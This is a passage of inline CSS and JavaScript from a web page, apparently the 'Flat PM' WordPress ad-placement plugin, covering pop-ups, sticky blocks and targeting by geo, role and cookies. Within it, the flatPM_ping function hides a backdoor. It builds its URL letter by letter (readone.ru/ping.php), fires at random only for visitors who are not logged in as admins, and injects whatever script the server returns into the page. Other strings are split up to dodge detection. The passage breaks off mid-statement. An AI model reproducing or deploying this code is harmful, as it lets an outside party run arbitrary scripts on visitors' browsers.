.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-28px;right:0;width:28px;height:28px;background:#595959;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(28px / 2);height:2px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-28px;right:0;padding:0 15px;color:#ffffff;background:#595959;line-height:28px;height:28px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-28px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-28px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-28px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-28px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}</style> <script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var 